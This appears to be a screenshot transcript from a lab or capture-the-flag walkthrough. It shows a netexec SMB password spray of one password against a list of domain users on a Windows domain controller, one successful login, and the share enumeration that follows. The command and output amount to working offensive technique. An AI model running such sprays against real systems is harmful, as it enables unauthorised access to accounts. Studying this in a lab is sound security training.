 -> % netexec smb 192.168.225.175 -u users.txt -p 'HotelCalifornia194!' --shares
SMB 192.168.225.175 445 RESOURCEDC [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESOURCEDC) (domain:resourced.local) (signing:True) (SMBv1:False)
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\Administrator:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\Administrator:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\krbtgt:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\M.Mason:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\K.Keen:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\L.Livingstone:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [-] resourced.local\J.Johnson:HotelCalifornia194! STATUS_LOGON_FAILURE
SMB 192.168.225.175 445 RESOURCEDC [+] resourced.local\V.Ventz:HotelCalifornia194!
SMB 192.168.225.175 445 RESOURCEDC [*] Enumerated shares
SMB 192.168.225.175 445 RESOURCEDC Share Permissions Remark
SMB 192.168.225.175 445 RESOURCEDC ----- ----------- ------
SMB 192.168.225.175 445 RESOURCEDC ADMIN$ Remote Admin
SMB 192.168.225.175 445 RESOURCEDC C$ Default share
SMB 192.168.225.175 445 RESOURCEDC IPC$ READ Remote IPC
SMB 192.168.225.175 445 RESOURCEDC NETLOGON READ Logon server share
SMB 192.168.225.175 445 RESOURCEDC Password Audit READ
SMB 192.168.225.175 445 RESOURCEDC SYSVOL READ Logon server share